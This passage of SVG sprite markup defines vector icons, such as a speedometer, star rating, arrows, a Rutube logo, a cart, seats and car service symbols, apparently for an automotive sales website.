<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 13C3.5 12.7239 3.72386 12.5 4 12.5H4.01C4.28614 12.5 4.51 12.7239 4.51 13C4.51 13.2761 4.28614 13.5 4.01 13.5H4C3.72386 13.5 3.5 13.2761 3.5 13Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 13C19.5 12.7239 19.7239 12.5 20 12.5H20.01C20.2861 12.5 20.51 12.7239 20.51 13C20.51 13.2761 20.2861 13.5 20.01 13.5H20C19.7239 13.5 19.5 13.2761 19.5 13Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 9C18.5 8.72386 18.7239 8.5 19 8.5H19.01C19.2861 8.5 19.51 8.72386 19.51 9C19.51 9.27614 19.2861 9.5 19.01 9.5H19C18.7239 9.5 18.5 9.27614 18.5 9Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 6C15.5 5.72386 15.7239 5.5 16 5.5H16.01C16.2861 5.5 16.51 5.72386 16.51 6C16.51 6.27614 16.2861 6.5 16.01 6.5H16C15.7239 6.5 15.5 6.27614 15.5 6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5C11.5 4.72386 11.7239 4.5 12 4.5H12.01C12.2861 4.5 12.51 4.72386 12.51 5C12.51 5.27614 12.2861 5.5 12.01 5.5H12C11.7239 5.5 11.5 5.27614 11.5 5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 17C4.5 16.7239 4.72386 16.5 5 16.5H5.01C5.28614 16.5 5.51 16.7239 5.51 17C5.51 17.2761 5.28614 17.5 5.01 17.5H5C4.72386 17.5 4.5 17.2761 4.5 17Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 17C18.5 16.7239 18.7239 16.5 19 16.5H19.01C19.2861 16.5 19.51 16.7239 19.51 17C19.51 17.2761 19.2861 17.5 19.01 17.5H19C18.7239 17.5 18.5 17.2761 18.5 17Z" stroke="none"/>
</symbol><symbol id="racing" viewBox="0 0 24 25">
<path d="M15.8748 4.31828C14.6484 3.77276 13.3568 3.5 12 3.5C10.6432 3.5 9.34508 3.77276 8.10568 4.31828C6.87932 4.85049 5.81605 5.57563 4.91585 6.4937C4.0287 7.39846 3.31768 8.48284 2.78278 9.74685C2.26093 11.0109 2 12.3347 2 13.7185C2 15.4748 2.41096 17.118 3.23288 18.6481C4.06784 20.1782 5.22244 21.4156 6.69667 22.3603C6.84018 22.4534 6.99674 22.48 7.16634 22.4401C7.33594 22.4002 7.46641 22.3071 7.55773 22.1607C7.64905 22.0144 7.67515 21.8547 7.63601 21.6817C7.59687 21.5088 7.50554 21.3757 7.36204 21.2826C6.30528 20.604 5.43118 19.7458 4.73973 18.708L5.40509 18.3088C5.5486 18.229 5.63992 18.1026 5.67906 17.9296C5.73125 17.7567 5.71168 17.597 5.62035 17.4506C5.54207 17.291 5.41813 17.1912 5.24853 17.1513C5.07893 17.098 4.92237 17.118 4.77886 17.2111L4.1135 17.5903C3.87867 17.0847 3.6895 16.5592 3.54599 16.0137C3.40248 15.4681 3.31115 14.9093 3.27202 14.3372H3.95695C4.1396 14.3372 4.28963 14.2773 4.40704 14.1576C4.52446 14.0245 4.58317 13.8715 4.58317 13.6985C4.58317 13.5256 4.52446 13.3792 4.40704 13.2595C4.28963 13.1264 4.1396 13.0599 3.95695 13.0599H3.27202C3.35029 11.9023 3.64384 10.8046 4.15264 9.76681L4.77886 10.146C4.87019 10.1992 4.97456 10.2258 5.09198 10.2258C5.32681 10.2258 5.50294 10.1194 5.62035 9.90651C5.71168 9.76015 5.73125 9.60049 5.67906 9.42752C5.63992 9.25455 5.5486 9.12815 5.40509 9.04832L4.77886 8.66912C5.41813 7.72444 6.20091 6.93277 7.1272 6.29412L7.47945 6.91282C7.59687 7.1257 7.77952 7.23214 8.0274 7.23214C8.13177 7.23214 8.23614 7.20553 8.34051 7.15231C8.40574 7.1124 8.46445 7.05917 8.51663 6.99265C8.56882 6.91282 8.60144 6.83964 8.61448 6.77311C8.64057 6.69328 8.6471 6.61345 8.63405 6.53361C8.63405 6.44048 8.60796 6.35399 8.55577 6.27416L8.20352 5.65546C8.69928 5.41597 9.20809 5.22969 9.72994 5.09664C10.2648 4.95028 10.8063 4.85049 11.3542 4.79727V5.59559C11.3542 5.78186 11.4129 5.93487 11.5303 6.05462C11.6608 6.17437 11.8108 6.23424 11.9804 6.23424C12.1631 6.23424 12.3131 6.17437 12.4305 6.05462C12.5479 5.93487 12.6067 5.78186 12.6067 5.59559V4.79727C13.7417 4.8771 14.818 5.16982 15.8356 5.67542L15.4834 6.27416C15.4703 6.31408 15.4573 6.35399 15.4442 6.39391C15.4312 6.42052 15.4181 6.45378 15.4051 6.4937C15.4051 6.53361 15.4051 6.57353 15.4051 6.61345C15.4051 6.64006 15.4051 6.67332 15.4051 6.71324C15.4181 6.75315 15.4312 6.79307 15.4442 6.83298C15.4573 6.85959 15.4703 6.89286 15.4834 6.93277C15.5095 6.95938 15.529 6.98599 15.5421 7.01261C15.5682 7.03922 15.5943 7.06583 15.6204 7.09244C15.6464 7.11905 15.6791 7.13901 15.7182 7.15231C15.7443 7.16562 15.7704 7.17892 15.7965 7.19223C15.8226 7.20553 15.8487 7.21884 15.8748 7.23214C15.9008 7.23214 15.9269 7.23214 15.953 7.23214C15.9791 7.23214 16.0052 7.23214 16.0313 7.23214C16.0835 7.23214 16.1357 7.22549 16.1879 7.21219C16.2401 7.19888 16.2857 7.17892 16.3249 7.15231C16.377 7.1257 16.4227 7.09244 16.4618 7.05252C16.514 7.01261 16.5532 6.96604 16.5793 6.91282L16.9119 6.31408C17.8382 6.96604 18.6145 7.7577 19.2407 8.68908L18.6536 9.04832C18.5753 9.08824 18.5101 9.14146 18.4579 9.20798C18.4188 9.27451 18.3862 9.34769 18.3601 9.42752C18.334 9.50735 18.3275 9.59384 18.3405 9.68698C18.3536 9.76681 18.3796 9.83999 18.4188 9.90651C18.484 10.013 18.5623 10.0928 18.6536 10.146C18.758 10.1992 18.8624 10.2258 18.9667 10.2258C19.0189 10.2258 19.0711 10.2192 19.1233 10.2059C19.1755 10.1926 19.2277 10.1726 19.2798 10.146L19.8669 9.80672C20.3627 10.8312 20.6497 11.9223 20.728 13.0798H20.0431C19.8735 13.0798 19.7234 13.1464 19.593 13.2794C19.4755 13.3992 19.4168 13.5455 19.4168 13.7185C19.4168 13.8915 19.4755 14.0445 19.593 14.1775C19.7234 14.2973 19.8735 14.3571 20.0431 14.3571H20.728C20.6497 15.4881 20.3757 16.5592 19.9061 17.5704L19.2798 17.2111C19.1233 17.118 18.9602 17.098 18.7906 17.1513C18.6341 17.1912 18.5101 17.291 18.4188 17.4506C18.3796 17.5172 18.3536 17.597 18.3405 17.6901C18.3275 17.77 18.334 17.8498 18.3601 17.9296C18.3862 18.0095 18.4188 18.0826 18.4579 18.1492C18.5101 18.2157 18.5753 18.2689 18.6536 18.3088L19.2798 18.688C18.5753 19.7525 17.6751 20.6306 16.5793 21.3225C16.4357 21.4156 16.3444 21.5487 16.3053 21.7216C16.2661 21.8813 16.2922 22.041 16.3836 22.2006C16.4227 22.2539 16.4684 22.3004 16.5205 22.3403C16.5858 22.3936 16.651 22.4335 16.7162 22.4601C16.7815 22.4867 16.8467 22.5 16.9119 22.5C17.0294 22.5 17.1402 22.4667 17.2446 22.4002C18.7319 21.4688 19.893 20.2381 20.728 18.708C21.576 17.1646 22 15.4947 22 13.6985C22 12.3281 21.7325 11.0109 21.1977 9.74685C20.6758 8.48284 19.9648 7.39846 19.0646 6.4937C18.1774 5.57563 17.1142 4.85049 15.8748 4.31828ZM16.6184 11.7227C16.7228 11.6562 16.801 11.5763 16.8532 11.4832C16.9054 11.3768 16.9315 11.2703 16.9315 11.1639C16.9315 11.0574 16.9054 10.951 16.8532 10.8445C16.7619 10.6982 16.6314 10.605 16.4618 10.5651C16.3053 10.5119 16.1487 10.5252 15.9922 10.605L12.5871 12.6208C12.3914 12.5011 12.1892 12.4412 11.9804 12.4412C11.6412 12.4412 11.3477 12.5676 11.0998 12.8204C10.8519 13.0732 10.728 13.3726 10.728 13.7185C10.728 13.9447 10.7802 14.1576 10.8845 14.3571C11.002 14.5567 11.1585 14.7164 11.3542 14.8361C11.5499 14.9426 11.7586 14.9958 11.9804 14.9958C12.3196 14.9958 12.6132 14.8694 12.8611 14.6166C13.1089 14.3638 13.2329 14.0644 13.2329 13.7185L16.6184 11.7227Z"/>
</symbol><symbol id="rating-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C12.1903 1.5 12.3641 1.60804 12.4484 1.77869L15.4221 7.80323L22.0723 8.77526C22.2606 8.80278 22.417 8.93478 22.4756 9.11578C22.5343 9.29679 22.4852 9.49541 22.3489 9.62818L17.5373 14.3147L18.6728 20.9355C18.705 21.1231 18.6279 21.3127 18.4739 21.4245C18.3199 21.5364 18.1157 21.5511 17.9473 21.4625L12 18.3349L6.05274 21.4625C5.88428 21.5511 5.68014 21.5364 5.52615 21.4245C5.37216 21.3127 5.29504 21.1231 5.32721 20.9355L6.46275 14.3147L1.65115 9.62818C1.51484 9.49541 1.4657 9.29679 1.52439 9.11578C1.58308 8.93478 1.73942 8.80278 1.9277 8.77526L8.57788 7.80323L11.5517 1.77869C11.6359 1.60804 11.8097 1.5 12 1.5ZM12 3.12963L9.35837 8.48131C9.2856 8.62874 9.14501 8.73097 8.98233 8.75474L3.07422 9.6183L7.34888 13.7818C7.46682 13.8967 7.52065 14.0623 7.49282 14.2245L6.48411 20.1058L11.7673 17.3275C11.913 17.2508 12.087 17.2508 12.2327 17.3275L17.5159 20.1058L16.5072 14.2245C16.4794 14.0623 16.5332 13.8967 16.6511 13.7818L20.9258 9.6183L15.0177 8.75474C14.855 8.73097 14.7144 8.62874 14.6417 8.48131L12 3.12963Z" stroke="none"/>
</symbol><symbol id="refresh-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1976 3.5862C11.3729 3.32738 9.51354 3.66863 7.89966 4.5585C6.28578 5.44838 5.00484 6.83869 4.24986 8.51991C3.49489 10.2011 3.30678 12.0822 3.71389 13.8796C4.121 15.6771 5.10127 17.2935 6.50698 18.4853C7.91269 19.6772 9.66769 20.3798 11.5075 20.4875C13.3473 20.5951 15.1723 20.1018 16.7074 19.082C18.2425 18.0622 19.4045 16.5712 20.0184 14.8335C20.1104 14.5731 20.3961 14.4366 20.6564 14.5286C20.9168 14.6206 21.0533 14.9062 20.9613 15.1666C20.2752 17.1087 18.9764 18.7752 17.2607 19.915C15.545 21.0548 13.5054 21.606 11.4491 21.4858C9.39284 21.3655 7.43137 20.5801 5.86029 19.2481C4.2892 17.916 3.1936 16.1094 2.7386 14.1005C2.28359 12.0916 2.49383 9.98927 3.33762 8.11026C4.18142 6.23124 5.61306 4.67737 7.41681 3.6828C9.22056 2.68823 11.2987 2.30685 13.3381 2.59611C15.3749 2.88502 17.2628 3.82728 18.7181 5.28114L22.5 8.84238V4C22.5 3.72386 22.7239 3.5 23 3.5C23.2761 3.5 23.5 3.72386 23.5 4V10C23.5 10.2761 23.2761 10.5 23 10.5H17C16.7239 10.5 16.5 10.2761 16.5 10C16.5 9.72386 16.7239 9.5 17 9.5H21.7397L18.0271 6.00403L18.0162 5.99346C16.7135 4.68988 15.0223 3.84502 13.1976 3.5862Z" stroke="none"/>
</symbol><symbol id="right-circle-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6464 7.64645C11.8417 7.45118 12.1583 7.45118 12.3536 7.64645L16.3536 11.6464C16.5488 11.8417 16.5488 12.1583 16.3536 12.3536L12.3536 16.3536C12.1583 16.5488 11.8417 16.5488 11.6464 16.3536C11.4512 16.1583 11.4512 15.8417 11.6464 15.6464L15.2929 12L11.6464 8.35355C11.4512 8.15829 11.4512 7.84171 11.6464 7.64645Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 12C7.5 11.7239 7.72386 11.5 8 11.5H16C16.2761 11.5 16.5 11.7239 16.5 12C16.5 12.2761 16.2761 12.5 16 12.5H8C7.72386 12.5 7.5 12.2761 7.5 12Z" stroke="none"/>
</symbol><symbol id="right-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.64645 5.64645C8.84171 5.45118 9.15829 5.45118 9.35355 5.64645L15.3536 11.6464C15.5488 11.8417 15.5488 12.1583 15.3536 12.3536L9.35355 18.3536C9.15829 18.5488 8.84171 18.5488 8.64645 18.3536C8.45118 18.1583 8.45118 17.8417 8.64645 17.6464L14.2929 12L8.64645 6.35355C8.45118 6.15829 8.45118 5.84171 8.64645 5.64645Z" stroke="none"/>
</symbol><symbol id="rutube" viewBox="0 0 24 24">
<path d="M13.0638 11.4888H5.29481V8.27031H13.0638C13.5176 8.27031 13.8332 8.35312 13.9915 8.49773C14.1499 8.64234 14.248 8.91055 14.248 9.30236V10.458C14.248 10.8708 14.1499 11.1391 13.9915 11.2837C13.8332 11.4283 13.5176 11.4901 13.0638 11.4901V11.4888ZM13.5968 5.23593H2V19H5.29481V14.522H11.3668L14.248 19H17.9375L14.7609 14.501C15.932 14.3193 16.4579 13.9435 16.8916 13.3243C17.3253 12.7051 17.5428 11.715 17.5428 10.3938V9.36169C17.5428 8.57807 17.4636 7.95883 17.3253 7.48422C17.1871 7.00958 16.9507 6.59676 16.6151 6.22597C16.2606 5.87494 15.8658 5.62774 15.3919 5.46211C14.9181 5.3175 14.326 5.23469 13.5968 5.23469V5.23593Z" stroke="none"/>
<path d="M20.4688 5.23469C21.8668 5.23469 23 4.06286 23 2.61735C23 1.17183 21.8668 0 20.4688 0C19.0708 0 17.9375 1.17183 17.9375 2.61735C17.9375 4.06286 19.0708 5.23469 20.4688 5.23469Z" stroke="none"/>
</symbol><symbol id="sales-new" viewBox="0 0 19 18">
<g id="Icons">
<path id="Vector" d="M14.9584 6.83363L13.8003 3.27566C13.5961 2.66315 13.0229 2.25 12.3772 2.25H6.28625C5.64219 2.25 5.07002 2.66115 4.86459 3.27157L3.70837 6.83363M4.08337 10.1248H4.09387M14.5729 10.1248H14.5834M5.58337 13.5V15C5.58337 15.4142 5.24759 15.75 4.83337 15.75H3.33337C2.91916 15.75 2.58337 15.4142 2.58337 15V12.9317M16.0834 12.9317V15C16.0834 15.4142 15.7476 15.75 15.3334 15.75H13.8334C13.4192 15.75 13.0834 15.4142 13.0834 15V13.5M4.45837 13.5H14.2084C16.0723 13.5 17.5834 11.989 17.5834 10.125C17.5834 8.26104 16.0723 6.75 14.2084 6.75H4.45837C2.59441 6.75 1.08337 8.26104 1.08337 10.125C1.08337 11.989 2.59441 13.5 4.45837 13.5Z" stroke-opacity="0.64" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</g>
</symbol><symbol id="sales-service-new" viewBox="0 0 24 24">
<path d="M20 9.00032L4 9.00024M20 9.00032L18 3H6.01275L4 9.00024M20 9.00032C21.1046 9.00032 22 9.89567 22 11.0002V18.0002M4 9.00024C2.89543 9.00024 2 9.89567 2 11.0002V18.0002M22 18.0002V20.0002C22 20.5525 21.5523 21.0002 21 21.0002H19C18.4477 21.0002 18 20.5525 18 20.0002V18.0002M22 18.0002H2M2 18.0002V20.0002C2 20.5525 2.44772 21.0002 3 21.0002H5C5.55228 21.0002 6 20.5525 6 20.0002V18.0002M7 13.5C7 14.0523 6.55228 14.5 6 14.5C5.44772 14.5 5 14.0523 5 13.5C5 12.9477 5.44772 12.5 6 12.5C6.55228 12.5 7 12.9477 7 13.5ZM19 13.5C19 14.0523 18.5523 14.5 18 14.5C17.4477 14.5 17 14.0523 17 13.5C17 12.9477 17.4477 12.5 18 12.5C18.5523 12.5 19 12.9477 19 13.5Z" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="sales" viewBox="0 0 24 24">
<path d="M22.964 7.9879C23.036 7.77285 23 7.57796 22.856 7.40323C22.7264 7.21505 22.5465 7.12097 22.3161 7.12097H7.65183L6.5288 3.55242C6.42801 3.22984 6.29123 2.9543 6.11846 2.72581C5.94568 2.49731 5.75851 2.33602 5.55694 2.24194C5.36976 2.14785 5.20419 2.08737 5.06021 2.06048C4.91623 2.02016 4.77225 2 4.62827 2H1.6695C1.48233 2 1.32395 2.06048 1.19437 2.18145C1.06479 2.30242 1 2.45699 1 2.64516C1 2.75269 1.0288 2.86022 1.08639 2.96774C1.14398 3.06183 1.22317 3.13575 1.32395 3.18952C1.43914 3.24328 1.55432 3.27016 1.6695 3.27016H4.62827C4.68586 3.27016 4.73626 3.27688 4.77945 3.29032C4.83704 3.30376 4.90903 3.36425 4.99542 3.47177C5.08181 3.56586 5.1538 3.71371 5.21139 3.91532L9.03403 17.0202C9.06283 17.1008 9.10602 17.1815 9.16361 17.2621C9.2356 17.3293 9.31479 17.3831 9.40118 17.4234C9.48757 17.4637 9.58115 17.4839 9.68194 17.4839H19.0118C19.1558 17.4839 19.2853 17.4435 19.4005 17.3629C19.5301 17.2823 19.6165 17.1815 19.6597 17.0605L22.964 7.9879ZM18.5366 16.1935H10.2219L8.01898 8.41129H21.3226L18.5366 16.1935ZM18.3855 19.2581C18.0543 18.9355 17.6512 18.7742 17.176 18.7742C16.7009 18.7742 16.2906 18.9355 15.945 19.2581C15.6139 19.5672 15.4483 19.9435 15.4483 20.3871C15.4483 20.8306 15.6139 21.207 15.945 21.5161C16.2906 21.8387 16.7009 22 17.176 22C17.6512 22 18.0543 21.8387 18.3855 21.5161C18.731 21.207 18.9038 20.8306 18.9038 20.3871C18.9038 19.9435 18.731 19.5672 18.3855 19.2581ZM10.9562 18.7742C10.6394 18.7742 10.3442 18.8481 10.0707 18.996C9.81152 19.1438 9.60275 19.3387 9.44437 19.5806C9.30039 19.8226 9.2284 20.0914 9.2284 20.3871C9.2284 20.8306 9.39398 21.207 9.72513 21.5161C10.0707 21.8387 10.481 22 10.9562 22C11.4313 22 11.8344 21.8387 12.1656 21.5161C12.5111 21.207 12.6839 20.8306 12.6839 20.3871C12.6839 20.2796 12.6695 20.172 12.6407 20.0645C12.6263 19.957 12.5975 19.8562 12.5543 19.7621C12.5111 19.668 12.4535 19.5806 12.3815 19.5C12.324 19.4059 12.252 19.3253 12.1656 19.2581C12.0936 19.1774 12.0072 19.1102 11.9064 19.0565C11.82 18.9892 11.7264 18.9355 11.6257 18.8952C11.5249 18.8548 11.4169 18.828 11.3017 18.8145C11.1865 18.7876 11.0713 18.7742 10.9562 18.7742Z" fill="#C78E66"/>
</symbol><symbol id="search-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 3.5C6.85786 3.5 3.5 6.85786 3.5 11C3.5 15.1421 6.85786 18.5 11 18.5C13.037 18.5 14.8843 17.6879 16.2359 16.3698C16.2534 16.3441 16.2735 16.3196 16.2963 16.2968C16.3192 16.274 16.3436 16.2539 16.3694 16.2364C17.6877 14.8848 18.5 13.0372 18.5 11C18.5 6.85786 15.1421 3.5 11 3.5ZM17.3534 16.6468C18.6888 15.1454 19.5 13.1674 19.5 11C19.5 6.30558 15.6944 2.5 11 2.5C6.30558 2.5 2.5 6.30558 2.5 11C2.5 15.6944 6.30558 19.5 11 19.5C13.1672 19.5 15.1449 18.689 16.6463 17.3538L20.6463 21.3539C20.8416 21.5492 21.1582 21.5492 21.3535 21.3539C21.5487 21.1587 21.5487 20.8421 21.3535 20.6468L17.3534 16.6468Z" stroke="none"/>
</symbol><symbol id="seats" viewBox="0 0 24 25">
<path d="M16.5703 18.8122L12.6445 16.6463C13.2956 16.126 13.7643 15.4171 14.0508 14.5195C14.3503 13.622 14.5 12.7699 14.5 11.9634V9.32927C14.5 8.75691 14.2721 8.18455 13.8164 7.6122C13.3737 7.03984 12.7878 6.57154 12.0586 6.20732C11.3294 5.83008 10.5872 5.64146 9.83203 5.64146C9.38932 5.64146 8.93359 5.71301 8.46484 5.8561C7.99609 5.99919 7.56641 6.19431 7.17578 6.44146C6.78516 6.68862 6.43359 6.96829 6.12109 7.28049C5.80859 7.57967 5.5612 7.91138 5.37891 8.27561C5.20964 8.63984 5.125 8.99106 5.125 9.32927V11.9634C5.125 12.6919 5.28776 13.5179 5.61328 14.4415C5.9388 15.365 6.43359 16.0935 7.09766 16.6268L3.05469 18.8122C2.97656 18.8512 2.87891 18.9033 2.76172 18.9683C2.64453 19.0333 2.48828 19.1569 2.29297 19.339C2.09766 19.5211 2 19.6967 2 19.8659V21.4463C2 21.7455 2.10417 21.9927 2.3125 22.1878C2.52083 22.3959 2.76823 22.5 3.05469 22.5H16.5703C16.8568 22.5 17.1042 22.3959 17.3125 22.1878C17.5208 21.9927 17.625 21.7455 17.625 21.4463V19.8659C17.625 19.7878 17.6055 19.7098 17.5664 19.6317C17.5273 19.5406 17.4753 19.4626 17.4102 19.3976C17.3581 19.3325 17.293 19.2675 17.2148 19.2024C17.1367 19.1374 17.0586 19.0854 16.9805 19.0463C16.9023 18.9943 16.8307 18.9553 16.7656 18.9293C16.7135 18.8902 16.668 18.8642 16.6289 18.8512L16.5703 18.8122ZM16.375 21.2512H3.25V20.139C3.35417 20.061 3.45833 20.0024 3.5625 19.9634L3.64062 19.9244L7.68359 17.7195C7.7487 17.6935 7.80729 17.661 7.85938 17.622C7.91146 17.5699 7.95703 17.5244 7.99609 17.4854C8.04818 17.4333 8.09375 17.3813 8.13281 17.3293C8.17188 17.2642 8.20443 17.1992 8.23047 17.1341C8.25651 17.0691 8.27604 17.0041 8.28906 16.939C8.3151 16.874 8.32812 16.8089 8.32812 16.7439C8.36719 16.3016 8.21745 15.9374 7.87891 15.6512C7.63151 15.4561 7.40365 15.1959 7.19531 14.8707C7 14.5455 6.84375 14.2073 6.72656 13.8561C6.60938 13.5049 6.51823 13.1667 6.45312 12.8415C6.40104 12.5163 6.375 12.2236 6.375 11.9634V9.32927C6.375 8.83496 6.73958 8.30813 7.46875 7.74878C8.21094 7.17642 8.9987 6.89024 9.83203 6.89024C10.6914 6.89024 11.4727 7.16992 12.1758 7.72927C12.8919 8.28862 13.25 8.82195 13.25 9.32927V11.9634C13.25 12.6008 13.1393 13.2837 12.918 14.0122C12.6966 14.7276 12.3451 15.274 11.8633 15.6512C11.5117 15.9374 11.3555 16.3016 11.3945 16.7439C11.4336 17.1862 11.6484 17.5179 12.0391 17.739L15.9648 19.9049L16.082 19.9634C16.1732 20.0024 16.2708 20.061 16.375 20.139V21.2512ZM20.9453 15.7098L16.9609 13.5244C17.2995 13.2512 17.599 12.913 17.8594 12.5098C18.1198 12.0935 18.3216 11.6642 18.4648 11.222C18.6081 10.7797 18.7122 10.3634 18.7773 9.97317C18.8424 9.56992 18.875 9.19919 18.875 8.86098V6.22683C18.875 5.79756 18.7318 5.36179 18.4453 4.91951C18.1719 4.46423 17.8203 4.06098 17.3906 3.70976C16.9609 3.35854 16.4531 3.07236 15.8672 2.85122C15.2943 2.61707 14.7214 2.5 14.1484 2.5C13.4193 2.5 12.6901 2.68211 11.9609 3.04634C11.2448 3.39756 10.6523 3.84634 10.1836 4.39268C10.2487 4.39268 10.3529 4.39919 10.4961 4.4122C10.6393 4.4122 10.75 4.4187 10.8281 4.43171C10.9062 4.43171 11.0039 4.43821 11.1211 4.45122C11.2513 4.46423 11.3685 4.48374 11.4727 4.50976C11.5768 4.52276 11.6745 4.54228 11.7656 4.56829C12.4688 4.03496 13.263 3.76829 14.1484 3.76829C15.0078 3.76829 15.8021 4.05447 16.5312 4.62683C17.2604 5.18618 17.625 5.71951 17.625 6.22683V8.86098C17.625 9.47236 17.5013 10.1488 17.2539 10.8902C17.0195 11.6187 16.6615 12.1715 16.1797 12.5488C15.8281 12.822 15.6719 13.1862 15.7109 13.6415C15.7109 13.7195 15.724 13.7976 15.75 13.8756C15.776 13.9537 15.8086 14.0317 15.8477 14.1098C15.8867 14.1748 15.9258 14.2398 15.9648 14.3049C16.0169 14.3699 16.0755 14.4285 16.1406 14.4805C16.2057 14.5325 16.2773 14.5846 16.3555 14.6366L20.3398 16.8024C20.3659 16.8154 20.3854 16.8285 20.3984 16.8415C20.4245 16.8415 20.444 16.848 20.457 16.861C20.4831 16.874 20.5091 16.887 20.5352 16.9C20.5612 16.913 20.5872 16.926 20.6133 16.939C20.6393 16.952 20.6589 16.965 20.6719 16.978C20.6979 16.9911 20.724 17.0041 20.75 17.0171V18.1293H18.2305C18.3477 18.2203 18.4453 18.3374 18.5234 18.4805C18.6146 18.6236 18.6797 18.7537 18.7188 18.8707C18.7578 18.9878 18.8099 19.1569 18.875 19.378H20.9453C21.1406 19.378 21.3164 19.3325 21.4727 19.2415C21.6419 19.1504 21.7721 19.0268 21.8633 18.8707C21.9544 18.7016 22 18.5195 22 18.3244V16.7634C22 16.5813 21.9089 16.4057 21.7266 16.2366C21.5573 16.0545 21.3815 15.9179 21.1992 15.8268L20.9453 15.7098Z"/>
</symbol><symbol id="service-accessories-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.93842 5.64503C3.42258 7.32833 2.5 9.55643 2.5 12C2.5 14.4435 3.42253 16.6716 4.9383 18.3548L5.98952 17.3036C6.18478 17.1084 6.50136 17.1084 6.69662 17.3036C6.89188 17.4989 6.89188 17.8155 6.69662 18.0107L5.64543 19.0619C7.32867 20.5776 9.55661 21.5 12 21.5C14.4435 21.5 16.6714 20.5775 18.3547 19.0618L17.3036 18.0107C17.1084 17.8155 17.1084 17.4989 17.3036 17.3036C17.4989 17.1084 17.8155 17.1084 18.0107 17.3036L19.0618 18.3547C20.5775 16.6714 21.5 14.4435 21.5 12C21.5 9.55649 20.5775 7.32845 19.0617 5.64517L18.0107 6.69613C17.8155 6.8914 17.4989 6.8914 17.3036 6.69613C17.1084 6.50087 17.1084 6.18429 17.3036 5.98903L18.3546 4.93807C16.6713 3.42244 14.4434 2.5 12 2.5C9.55667 2.5 7.32878 3.42239 5.64555 4.93795L6.69662 5.98903C6.89188 6.18429 6.89188 6.50087 6.69662 6.69613C6.50136 6.8914 6.18478 6.8914 5.98952 6.69613L4.93842 5.64503ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12ZM12 8.5C10.067 8.5 8.5 10.067 8.5 12C8.5 13.933 10.067 15.5 12 15.5C13.933 15.5 15.5 13.933 15.5 12C15.5 10.067 13.933 8.5 12 8.5ZM7.5 12C7.5 9.51472 9.51472 7.5 12 7.5C14.4853 7.5 16.5 9.51472 16.5 12C16.5 14.4853 14.4853 16.5 12 16.5C9.51472 16.5 7.5 14.4853 7.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5013C12.2761 1.5013 12.5 1.72515 12.5 2.0013L12.5 3.99943C12.5 4.27557 12.2761 4.49943 12 4.49943C11.7239 4.49943 11.5 4.27557 11.5 3.99943L11.5 2.0013C11.5 1.72515 11.7239 1.5013 12 1.5013ZM22.4984 11.9997C22.4984 12.2759 22.2746 12.4997 21.9984 12.4997L20.0003 12.4997C19.7241 12.4997 19.5003 12.2759 19.5003 11.9997C19.5003 11.7236 19.7241 11.4997 20.0003 11.4997L21.9984 11.4997C22.2746 11.4997 22.4984 11.7236 22.4984 11.9997ZM4.49937 12.0001C4.49937 12.2762 4.27551 12.5001 3.99937 12.5001L2.00123 12.5001C1.72509 12.5001 1.50123 12.2762 1.50123 12.0001C1.50123 11.7239 1.72509 11.5001 2.00123 11.5001L3.99937 11.5001C4.27551 11.5001 4.49937 11.7239 4.49937 12.0001ZM11.9997 19.5004C12.2758 19.5004 12.4997 19.7242 12.4997 20.0004L12.4997 21.9985C12.4997 22.2746 12.2758 22.4985 11.9997 22.4985C11.7235 22.4985 11.4997 22.2746 11.4997 21.9985L11.4997 20.0004C11.4997 19.7242 11.7235 19.5004 11.9997 19.5004Z" stroke="none"/>
</symbol><symbol id="service-credit-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 2.5C4.17157 2.5 3.5 3.17157 3.5 4V20C3.5 20.8284 4.17157 21.5 5 21.5H19C19.8284 21.5 20.5 20.8284 20.5 20V4C20.5 3.17157 19.8284 2.5 19 2.5H5ZM2.5 4C2.5 2.61929 3.61929 1.5 5 1.5H19C20.3807 1.5 21.5 2.61929 21.5 4V20C21.5 21.3807 20.3807 22.5 19 22.5H5C3.61929 22.5 2.5 21.3807 2.5 20V4Z" stroke="none"/>
